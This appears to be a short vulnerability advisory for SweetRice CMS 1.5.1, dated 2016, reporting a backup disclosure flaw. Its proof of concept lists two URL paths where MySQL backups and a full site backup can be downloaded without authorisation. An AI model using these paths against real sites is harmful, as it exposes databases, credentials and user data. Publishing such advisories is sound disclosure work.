 Title: SweetRice 1.5.1 - Backup Disclosure
Application: SweetRice
Versions Affected: 1.5.1
Vendor URL: http://www.basic-cms.org/
Software URL: http://www.basic-cms.org/attachment/sweetrice-1.5.1.zip
Discovered by: Ashiyane Digital Security Team
Tested on: Windows 10
Bugs: Backup Disclosure
Date: 16-Sept-2016
Proof of Concept :
You can access to all mysql backup and download them from this directory.
http://localhost/inc/mysql_backup
and can access to website files backup from:
http://localhost/SweetRice-transfer.zip